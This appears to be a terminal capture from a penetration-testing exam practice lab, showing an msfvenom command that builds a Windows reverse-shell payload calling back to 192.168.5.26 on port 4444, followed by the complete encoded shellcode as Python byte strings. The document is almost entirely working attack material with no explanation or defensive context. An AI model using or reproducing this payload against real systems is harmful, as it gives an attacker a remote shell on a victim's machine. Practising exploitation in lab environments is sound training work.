 /home/snchh334/Desktop/PruebaEccpt/maquina6/Resources
❯ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.5.26 LPORT=4444 -b "\x00" -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode =  b""
shellcode += b"\xda\xdb\xd9\x74\x24\xf4\xba\xa9\x85\x81\x1f"
shellcode += b"\x58\x31\xc9\xb1\x52\x83\xe8\xfc\x31\x50\x13"
shellcode += b"\x03\xf9\x96\x63\xea\x05\x70\xe1\x15\xf5\x81"
shellcode += b"\x86\x9c\x10\xb0\x86\xfb\x51\xe3\x36\x8f\x37"
shellcode += b"\x08\xbc\xdd\xa3\x9b\xb0\xc9\xc4\x2c\x7e\x2c"
shellcode += b"\xeb\xad\xd3\x0c\x6a\x2e\x2e\x41\x4c\x0f\xe1"
shellcode += b"\x94\x8d\x48\x1c\x54\xdf\x01\x6a\xcb\xcf\x26"
shellcode += b"\x26\xd0\x64\x74\xa6\x50\x99\xcd\xc9\x71\x0c"
shellcode += b"\x45\x90\x51\xaf\x8a\xa8\xdb\xb7\xcf\x95\x92"
shellcode += b"\x4c\x3b\x61\x25\x84\x75\x8a\x8a\xe9\xb9\x79"
shellcode += b"\xd2\x2e\x7d\x62\xa1\x46\x7d\x1f\xb2\x9d\xff"
shellcode += b"\xfb\x37\x05\xa7\x88\xe0\xe1\x59\x5c\x76\x62"
shellcode += b"\x55\x29\xfc\x2c\x7a\xac\xd1\x47\x86\x25\xd4"
shellcode += b"\x87\x0e\x7d\xf3\x03\x4a\x25\x9a\x12\x36\x88"
shellcode += b"\xa3\x44\x99\x75\x06\x0f\x34\x61\x3b\x52\x51"
shellcode += b"\x46\x76\x6c\xa1\xc0\x01\x1f\x93\x4f\xba\xb7"
shellcode += b"\x9f\x18\x64\x40\xdf\x32\xd0\xde\x1e\xbd\x21"
shellcode += b"\xf7\xe4\xe9\x71\x6f\xcc\x91\x19\x6f\xf1\x47"
shellcode += b"\x8d\x3f\x5d\x38\x6e\xef\x1d\xe8\x06\xe5\x91"
shellcode += b"\xd7\x37\x06\x78\x70\xdd\xfd\xeb\xbf\x8a\xf8"
shellcode += b"\xf1\x57\xc9\x02\x17\xf4\x44\xe4\x7d\x14\x01"
shellcode += b"\xbf\xe9\x8d\x08\x4b\x8b\x52\x87\x36\x8b\xd9"
shellcode += b"\x24\xc7\x42\x2a\x40\xdb\x33\xda\x1f\x81\x92"
shellcode += b"\xe5\xb5\xad\x79\x77\x52\x2d\xf7\x64\xcd\x7a"
shellcode += b"\x50\x5a\x04\xee\x4c\xc5\xbe\x0c\x8d\x93\xf9"
shellcode += b"\x94\x4a\x60\x07\x15\x1e\xdc\x23\x05\xe6\xdd"
shellcode += b"\x6f\x71\xb6\x8b\x39\x2f\x70\x62\x88\x99\x2a"
shellcode += b"\xd9\x42\x4d\xaa\x11\x55\x0b\xb3\x7f\x23\xf3"
shellcode += b"\x02\xd6\x72\x0c\xaa\xbe\x72\x75\xd6\x5e\x7c"
shellcode += b"\xac\x52\x6e\x37\xec\xf3\xe7\x9e\x65\x46\x6a"
shellcode += b"\x21\x50\x85\x93\xa2\x50\x76\x60\xba\x11\x73"
shellcode += b"\x2c\x7c\xca\x09\x3d\xe9\xec\xbe\x3e\x38"
/home/snchh334/Desktop/PruebaEccpt/maquina6/Resources